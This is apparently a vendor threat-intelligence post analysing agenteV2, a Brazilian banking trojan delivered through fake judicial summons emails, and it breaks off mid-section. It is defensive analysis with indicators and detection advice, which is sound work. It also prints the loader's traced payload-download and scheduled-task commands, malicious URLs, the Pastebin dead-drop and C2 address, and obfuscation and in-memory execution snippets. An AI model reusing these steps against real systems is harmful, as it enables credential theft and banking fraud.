Inside agenteV2: How Brazilian Attackers Use Fake Court Summons to Steal Banking Credentials in Real Time
A new phishing campaign targeting Brazilian users demonstrates how modern financial malware has evolved from simple credential theft into full-scale, operator-driven fraud platforms. Disguised as a judicial summons, this campaign leverages social engineering, multi-stage malware delivery, and real-time remote access capabilities to compromise victims and actively assist attackers in financial theft.
For organizations, the implications extend beyond individual users. Employees accessing corporate systems, financial platforms, or crypto wallets from infected endpoints can unintentionally expose business-critical assets. The malware’s ability to stream screens, execute commands, and harvest credentials in real time makes it particularly dangerous for finance teams, executives, and organizations operating in or with Brazil.
This is not just phishing. It’s a live intrusion channel into financial workflows. Technical analysis below.
Attack Overview
The malware at the heart of this campaign, agenteV2, functions as a full interactive backdoor. Once installed, it streams the victim’s screen to the attacker in real time, enabling live, operator-assisted financial fraud. A human operator watches the victim’s desktop session as it happens, waiting for a banking portal to open, and then takes direct control.
The malware targets credentials and sessions at seven major Brazilian financial institutions — Itaú, Banco do Brasil, Caixa Econômica Federal, Bradesco, Santander, Inter, and Stone — as well as five major cryptocurrency wallet extensions. It also probes host systems for the presence of specialized Brazilian anti-fraud software (Diebold Warsaw, GbPlugin), indicating deliberate, well-researched targeting of the Brazilian financial ecosystem.
Executive Summary
1. This Is Live Financial Fraud, Not Passive Credential Theft.
Business perspective: agenteV2 establishes a persistent WebSocket backdoor with live screen streaming and a remote shell. The attacker watches the victim’s screen in real time and acts manually the moment a banking session opens. Financial losses can occur within minutes of infection, before any traditional alert fires.
Deploy ANY.RUN Interactive Sandbox to detonate suspicious email attachments in a live, controlled environment before they reach employee inboxes.
2. The Lure Is Convincing Enough to Fool Security-Aware Staff.
Business perspective: The phishing email impersonates a Brazilian federal court using a case number format indistinguishable from authentic CNJ court references. Even employees trained to spot phishing are likely to treat a realistic judicial summons as a high-priority communication requiring immediate action.
Use ANY.RUN Threat Intelligence Lookup to check suspicious email sender domains, embedded URLs, and attachment hashes instantly against a continuously updated threat intelligence database. A 10-second lookup is sufficient to surface this campaign’s known indicators.
3. The Malware Survives Reboots, IT Maintenance, and Password Resets.
Business perspective: Three separate persistence mechanisms — two Scheduled Tasks at maximum privilege and a Registry Run key — ensure the malware remains operational across reboots, routine IT maintenance, and even password changes.
ANY.RUN Threat Intelligence Feeds deliver structured IOCs directly into your SIEM and EDR for automated hunting across your entire endpoint fleet. Any host matching these indicators should be treated as actively compromised and isolated immediately.
4. Blocking the Known C2 IP Is Not Enough.
Business perspective: The malware reads its command-and-control server address from a public Pastebin page. The attacker can silently rotate to a new IP by editing a single page — without redeploying, recompiling, or redelivering any malware. IP blocklists become stale within hours of a C2 rotation.
Replace IP-based blocking with behavior-based detection. The agenteV2 TLS client fingerprint (JA3 hash)) is stable across infrastructure rotations and can be deployed as a detection rule in your IDS/NDR/EDR.
5. Traditional AV Will Not Catch This: Behavioral Analysis Is Required.
Business perspective: The core stealer DLL is compiled from Python to native machine code with Nuitka — no bytecode is extractable and standard decompilers do not apply. Files are disguised with legitimate names (wifi_driver.exe, msedge04.exe) and the payload executes entirely in memory before touching disk.
Behavioral sandbox analysis is the only reliable pre-execution detection method for Nuitka-compiled threats. The YARA rule in this report (Win_Stealer_AgenteV2_Nuitka) is deployable via ANY.RUN TI infrastructure for automated variant detection.
| Impact Area | Assessment |
| Financial Impact | Real-time operator-assisted fraud + credential theft targeting major Brazilian banks and crypto wallets |
| Scope | Brazilian users judicial lure suggests broad targeting, not spearphishing |
| Persistence | Triple persistence (Registry Run + two Scheduled Tasks /rl highest) |
| C2 Resilience | Pastebin dead-drop resolver enables rapid IP rotation without redeployment |
| Detection Difficulty | Nuitka-compiled DLL, Cloudflare proxy, legitimate-looking filenames, WebSocket C2 channel |
| RE Difficulty | Core DLL compiled to native code (Nuitka); no extractable bytecode; ~90% Nuitka boilerplate |
| Threat Classification | Interactive Banking Trojan + Infostealer persistent WebSocket backdoor with live screen streaming and remote shell |
Detailed Technical Analysis

This attack was fully analyzed in ANY.RUN’s Interactive Sandbox, which provided full visibility into the multi-stage infection chain, process trees, network connections, API traces, and registry modifications in a live, controllable Windows 11 environment.
View the phishing analysis session

The threat actor operates a well-structured infrastructure spanning phishing delivery, staged payload distribution, a Pastebin-based dead-drop resolver, and a dedicated C2 server hosted on a bulletproof VPS provider in Germany.
The final payload, internally named agenteV2, is a Python-based interactive Banking Trojan and Information Stealer whose core logic (agenteV2_historico_detect.dll) is compiled with Nuitka into native machine code.

It is not a passive fire-and-forget stealer — it establishes a persistent WebSocket backdoor (uws://) enabling live screen streaming (PIL + mss), an interactive remote shell (subprocess.Popen dispatched via CMD:SHELL: parsing), and real-time operator control over the victim session. Persistence is achieved via Registry Run key and Scheduled Tasks (/rl highest), and a Pastebin dead-drop resolver enables rapid C2 rotation without redeployment.
1. Initial Artifact Analysis
1.1 Email lure (.eml)
The campaign is delivered via email impersonating an official judicial summons from the Tribunal de Justiça do Distrito Federal (TJDF), referencing a fabricated civil conciliation hearing (case number 2194839-33.2026.8.07.1876). The case number format matches the authentic Brazilian CNJ numbering standard, increasing credibility.

| Property | Value |
| Filename | INTIMACAO JUDICIAL – Designacao de Conciliacao – Diegovolt – 2194839-33.2026.8.07.1876.eml |
| MIME Type | message/rfc822 (SMTP mail, ASCII text, CRLF line terminators) |
| MD5 | 285fea57345d838916153c4d8f43ab6c |
| SHA1 | 8a87d63110eeb782bb621b5f3154ca80bdcf5de7 |
| SHA256 | 5fd682cdfdf2de867be2a4bd378a2c206370c18a598975a11c99dba121e36b1b |
| ssdeep | 768:1wxIS5yHtOJ3GsP80Nbt0m0mxGQd5fiCJxXFAwYNBYT:KkHtbo5+mxbnVr |
| ANY.RUN Tags | attachments, attc-pdf, blind-copy, pastebin, python, nuitka, loader |
1.2 Social Engineering Mechanism
The PDF attachment requires a password to open a technique to bypass email gateway sandboxes that cannot interact with password-protected documents. Upon ‘failing’ to open, the PDF instructs the victim to download a VBS file via a ‘click here’ link, attributing the error to a missing software component. This two-step friction is deliberate: it filters unengaged recipients and increases commitment of those who proceed.
2. Infection Chain
The full process tree and infection chain graph are visible in the sandbox detonation: WScript.exe → cmd.exe → schtasks + wifi_driver.exe execution flow:

The processes include malware delivery, payload delivery, persistence establishment, and more:
| Phase | Description |
|---|---|
| Delivery | Phishing email with judicial lure. Password-protected PDF attachment. Victim instructed to download VBS via embedded link. |
| Initial Execution | Victim manually executes 0124_INTMACAO_.vbs from Downloads folder. WScript.exe invoked. |
| Gate Contact | VBS contacts odaracani.online/index.php?id=3df947b3 (unique victim ID). GET returns 200; POST triggers 302 redirect. |
| Payload Landing | Redirected to nuevaprodeciencia.club/br77b/ redirect chain via cert.php → cord.php → download.php → arquivos/download.php?id_*. |
| Payload Download | VBS uses MSXML2.ServerXMLHTTP.6.0 + ADODB.Stream to download reiniciar.exe (~6.4 MB) and wifi_driver.exe (~12.6 MB, served as msedge04.exe). |

| Installation | Payloads written to C:Program Files (x86)Wi-fi masquerading as Wi-Fi driver components. |
| Persistence | Two Scheduled Tasks created via cmd.exe: RunAsAdmin_AutoUpdate and RunAsAdmin_Executar both /sc onlogon /rl highest. |
| UAC Bypass | VBS re-executes with arguments /elevated /fromtask to gain elevated privileges without a UAC prompt. |
| Initial Beacon | VBS calls IWshShell3.Run() on nuevaprodeciencia.club/br77b/iayjaskyeiagds.php first checkin triggered directly from loader. |
| C2 Resolution | wifi_driver.exe (container) loads agenteV2_historico_detect.dll, which reads Pastebin dead-drop (pastebin.com/raw/0RmxqY57) to resolve real C2: 38.242.246.176:8443. |
| C2 Beaconing | agenteV2 beacons to C2 every ~60 seconds over TLS/8443. 524 bytes sent / ~1 KB received per cycle. Stealer module active. |
3. Stage 1 VBScript Loader (0124_INTMACAO_.vbs)
3.1. Runtime Behavior (API Trace)
The following sequence was reconstructed from the ANY.RUN script API trace, showing the exact execution order of COM object calls:

Phase 1 reiniciar.exe download and persistence (~13 seconds post-execution):
IServerXMLHTTPRequest2.Open('GET', 'https://nuevaprodeciencia.club/br77b/arquivos/download/reiniciar.exe', False)
IServerXMLHTTPRequest2.Send() -> HTTP 200 OK
ADODB.Stream.Type = 1 (binary)
ADODB.Stream.Write(ResponseBody) -> VT_ARRAY
ADODB.Stream.SaveToFile('C:Program Files (x86)Wi-fireiniciar.exe', 2)
IWshShell3.Run('cmd.exe /c schtasks /create /f /tn "RunAsAdmin_Executar" ...reiniciar.exe... /sc onlogon /rl highest', 0, False)Phase 2 wifi_driver.exe download, persistence and initial beacon (~22–29 seconds):
IServerXMLHTTPRequest2.Open('GET', 'https://nuevaprodeciencia.club/br77b/arquivos/download/msedge04.exe', False)
IServerXMLHTTPRequest2.Send() -> HTTP 200 OK
ADODB.Stream.SaveToFile('C:Program Files (x86)Wi-fiwifi_driver.exe', 2)
IWshShell3.Run('"C:Program Files (x86)Wi-fiwifi_driver.exe"', 1, False) // executed twice
WScript.Sleep(3000)
IWshShell3.Run('cmd.exe /c schtasks /create /f /tn "RunAsAdmin_AutoUpdate" ...wifi_driver.exe... /sc onlogon /rl highest', 0, False)
IWshShell3.Run('https://nuevaprodeciencia.club/br77b/iayjaskyeiagds.php', 1, False) // initial C2 beacon Key observations:
- wifi_driver.exe is executed twice before Sleep(3000) retry mechanism to ensure process startup;
- The server-side filename is msedge04.exe; it is saved locally as wifi_driver.exe deliberate renaming at download time;
- The initial C2 beacon is fired by the VBS loader itself via IWshShell3.Run, before the payload’s own beaconing loop begins.

3.2. Obfuscation & Payload Decoding Mechanism
The VBS loader implements a multi-layer obfuscation pipeline that decodes and executes a secondary payload entirely in memory. Despite its apparent complexity, the mechanism is fully deterministic and reversible — all decoding logic, keys, and transformations are self-contained in the script, with no external dependencies or dynamic key generation.
The two on-disk forms confirm runtime deobfuscation:
C:UsersadminDownloads124_INTMACAO_.vbs (16,739 bytes — obfuscated, as delivered)
C:UsersadminAppDataLocalTemp124_INTMACAO_.vbs (140,302 bytes — fully decoded runtime copy) The ~8.4x expansion factor is explained by the encoding pipeline described below.
The encoded payload is stored as a large string built via repeated concatenation:
tEXXKcvxSM = tEXXKcvxSM & "<chunk>" This pattern avoids signature-based detection of long static strings, prevents straightforward extraction, and obscures the actual payload size. It is a common technique in commodity VBS loaders.
Three transformation functions are applied in sequence before the payload is executed:
| Function | Technique | Security Value |
|---|---|---|
| AqBVqmjYfY (x3) | Triple Base64 decode via MSXML2.DOMDocument (bin.base64) | Low — trivially reversible |
| YnrbBGjUXH | Hexadecimal decode — Chr(CInt(“&H” & Mid(h, i, 2))) | Low — simple hex-to-bytes |
| obmFYHGTeJ | Custom byte transform — Vigenere-like modular subtraction with hardcoded key array | Low-Medium — broken by embedded keys |
Step 1 — Triple Base64 Decoding. The function AqBVqmjYfY wraps the MSXML2.DOMDocument COM object to perform Base64 decoding. It is called three consecutive times, nesting the calls:
b = AqBVqmjYfY(AqBVqmjYfY(AqBVqmjYfY(b)))Triple-encoding increases entropy and defeats naive single-pass decoders, but provides no cryptographic security — each layer is independently and trivially reversible.
Step 2 — Hexadecimal Decoding. The function YnrbBGjUXH converts the Base64-decoded output from a hex-encoded byte stream into raw bytes:
Chr(CInt("&H" & Mid(h, i, 2))) This confirms the intermediate payload is stored as a hex string, adding one further layer of visual obfuscation over the Base64 output.
Step 3 — Custom Byte Transformation (Pseudo-Encryption). The function obmFYHGTeJ is the core obfuscation layer. It applies a Vigenere-like modular subtraction cipher using a hardcoded array of multiple keys:
keys = Array("xsTqWN3wxwsA", "Bydpez94dTlZ", ...) For each byte, the routine iterates through all keys in reverse order and applies:
ch = (ch - keyByte + 256) Mod 256 This is similar to a repeated-key XOR/Vigenere cipher. It is not cryptographically secure — the keys are hardcoded in the script, the transformation is deterministic, and the decoding pipeline is fully reproducible offline. The critical weakness is that all key material is embedded in the script itself.
After the three-stage decoding, the final payload is executed directly in memory without writing any intermediate artifact to disk:
Execute obmFYHGTeJ(tEXXKcvxSM)This fileless execution pattern means the next stage never touches the filesystem in decoded form, evading file-based AV scanning. The decoded payload can be recovered by inserting a logging hook at the Execute call or by running the decoding pipeline offline with the extracted keys.
| Obfuscation Technique | Effectiveness | Notes |
|---|---|---|
| Triple Base64 | Low | Three independent reversible layers — no key material required |
| Hex encoding | Low | Simple Chr/Mid conversion — standard textbook technique |
| Custom byte transform | Low-Medium | Vigenere-like cipher with good structural complexity |
| Hardcoded key array | Critical weakness | All keys embedded in script — full offline decryption possible |
| String concatenation | Low | Defeats naive string grep but not dynamic analysis |
| In-memory execution | Medium | Evades file-based AV; recoverable via memory dump or hook |
Overall assessment: the obfuscation chain is consistent with the use of publicly available VBS templates or tutorials. The layered approach demonstrates awareness of basic detection mechanisms but no understanding of cryptographic security. The presence of hardcoded keys and deterministic transformations makes full offline payload recovery straightforward for any analyst with access to the script.
4. Stage 2 Payload Architecture
The payload follows a two-component architecture: a lightweight container executable (wifi_driver.exe) and the actual malicious module (agenteV2_historico_detect.dll). These roles must not be confused only the DLL contains malicious logic.
| Component | File | Size | Role |
|---|---|---|---|
| Container / Bootloader | wifi_driver.exe | ~12.6 MB | Onefile bundle extracts Python runtime + DLL, then loads and executes the stealer DLL |
| Core Stealer Module | agenteV2_historico_detect.dll | ~27 MB | All malicious logic: C2 resolution, browser credential theft, screen capture, persistence |
wifi_driver.exe Container/Bootloader
wifi_driver.exe is a self-contained onefile bundle (PyInstaller or Nuitka container mode). It contains no malicious logic of its own. Its sole purpose is to:
- Extract the full Python 3.13 runtime environment to a temporary directory (Temponefile_<PID>_<timestamp>);
- Extract all required .pyd extensions and native DLLs alongside the runtime;
- Load and execute agenteV2_historico_detect.dll the actual payload;
- Clean up the extraction directory on exit.

wifi_driver.exe is a self-contained onefile bundle (PyInstaller or Nuitka container mode). It contains no malicious logic of its own. Its sole purpose is to:
- Extract the full Python 3.13 runtime environment to a temporary directory (Temponefile_<PID>_<timestamp>);
- Extract all required .pyd extensions and native DLLs alongside the runtime;
- Load and execute agenteV2_historico_detect.dll the actual payload;
- Clean up the extraction directory on exit.
Reverse engineering path for wifi_driver.exe:
- If PyInstaller: use pyinstxtractor.py to unpack the bundle → locate main.pyc (or file named after the executable) → decompile with pycdc to recover readable Python source;
- If Nuitka container mode: the bootstrap code is minimal C focus effort on the extracted DLL, not the container;
- The container itself is not the analytical target it is merely the delivery mechanism for the DLL.
Extracted runtime components dropped to Temponefile_<PID> by wifi_driver.exe:
| File | Size | Purpose |
|---|---|---|
| python313.dll | 6 MB | Python 3.13 interpreter main runtime |
| python3.dll | 72 KB | Python stable ABI shim |
| vcruntime140.dll | 118 KB | MSVC runtime (C++ support) |
| libcrypto-3.dll | 5 MB | OpenSSL crypto TLS for C2 comms |
| libssl-3.dll | 776 KB | OpenSSL TLS encrypted C2 channel |
| sqlite3.dll | 2 MB | SQLite engine reading browser credential DBs |
| _sqlite3.pyd | 128 KB | Python SQLite bindings |
| PIL/_imaging.pyd | 2 MB | Pillow core screen capture |
| PIL/_imagingcms.pyd | 264 KB | Pillow CMS image processing |
| psutil/_psutil_windows.pyd | 69 KB | Process enumeration kill browsers before DB access, anti-VM checks |
| _wmi.pyd | 39 KB | WMI bindings system fingerprinting (UUID, hostname, OS version) |
| _ssl.pyd | 178 KB | Python SSL bindings HTTPS for C2/Pastebin |
| certifi/cacert.pem | 266 KB | Trusted CA bundle validates Pastebin and C2 TLS certs |
| charset_normalizer/*.pyd | 22 KB | Text encoding detection handles multi-encoding victim data |
| 81d243bd__mypyc.pyd | 205 KB | mypyc-compiled auxiliary module additional compilation layer |
| agenteV2_historico_detect.dll | 27 MB | Complete CORE STEALER malicious logic |
agenteV2_historico_detect.dll Core Stealer (Nuitka)

This DLL is the analytical target it contains all malicious logic. The original Python source was compiled with Nuitka (Python → C++ → native machine code), producing a monolithic 27 MB PE DLL with no extractable bytecode. pyinstxtractor and uncompyle6 do not apply here.
| Property | Value |
|---|---|
| Compiler | Nuitka (Python → C++ → native machine code) |
| File Size | 27,430,848 bytes (~27 MB) statically linked dependencies + Nuitka runtime bloat |
| MD5 | 826d6350724f203b911aa6c8c4626391 |
| Bytecode | None not extractable; full native RE required (IDA Pro / Ghidra) |
| RE Difficulty | High ~90% of code is Nuitka boilerplate + CPython internals; malicious logic is a small fraction |
| Classification | Interactive Banking Trojan + Information Stealer not a passive exfiltrator |
| Name (internal) | agenteV2 ‘V2’ implies prior version in circulation; active development confirmed |
| OpSec quality | Poor verbose debug strings, original variable/function names, and cleartext URLs left intact |

Despite robust Nuitka compilation, the threat actor failed to strip debug symbols, variable names, and cleartext strings from the binary exposing the full execution flow via static .rdata analysis. This is a recurring pattern in Brazilian malware: technically capable packaging decisions paired with poor operational security discipline.
Core Capabilities (Reconstructed from Static + Dynamic Analysis):

The malware does not hardcode the C2 address. It queries a Pastebin URL to dynamically retrieve the active C2 IP and port, enabling infrastructure rotation without redeployment:
Dead-Drop URL: https://pastebin.com/raw/0RmxqY57
Resolved C2: 38.242.246.176:8443 | String (.rdata) | Address | Role |
|---|---|---|
| a PASTEBIN_URL | 0x1812987ED | Variable storing the dead-drop URL |
| https://pastebin.com/raw/0RmxqY57 | 0x1812993F0 | Hardcoded Pastebin raw URL |
| Busca IP e Porta Base do Pastebin. Retorna (ip, port) ou None | 0x18129889B | Resolver function docstring returns (ip, port) tuple |
| Erro: Porta no pastebin n… | 0x18129884C | Error handler: malformed port in Pastebin content |
| Erro ao ler Pastebin: | 0x181298881 | Error handler: Pastebin fetch failure |
4.1. Persistent WebSocket Backdoor Interactive Agent
Unlike typical stealers that perform a single HTTP POST exfiltration and terminate, agenteV2 establishes a persistent WebSocket connection (uws:// scheme) to the C2. This architecture enables real-time, bidirectional communication making it function as a full interactive backdoor rather than a passive stealer:
- Continuous screen capture stream using PIL (Pillow) and mss libraries frames encoded as JPEG and streamed live to the operator;
- Interactive remote shell via CMD:SHELL: command prefix commands dispatched through subprocess.Popen, output returned over the WebSocket;
- Real-time telemetry: live operator visibility into the victim’s desktop session.
This design is optimized for manual, real-time financial fraud. The operator can watch the victim’s screen, interact with open banking sessions, and issue commands on the fly.
4.2. Evasive Browser Credential Harvesting
The stealer targets all Chromium-based browsers (Chrome, Edge, Brave, Opera) across all user profiles. To bypass the SQLite file lock maintained by running browsers, it uses shutil.copyfile to duplicate the target database files into %TEMP% before executing SQL SELECT queries:
Target files: Login Data, Cookies, History
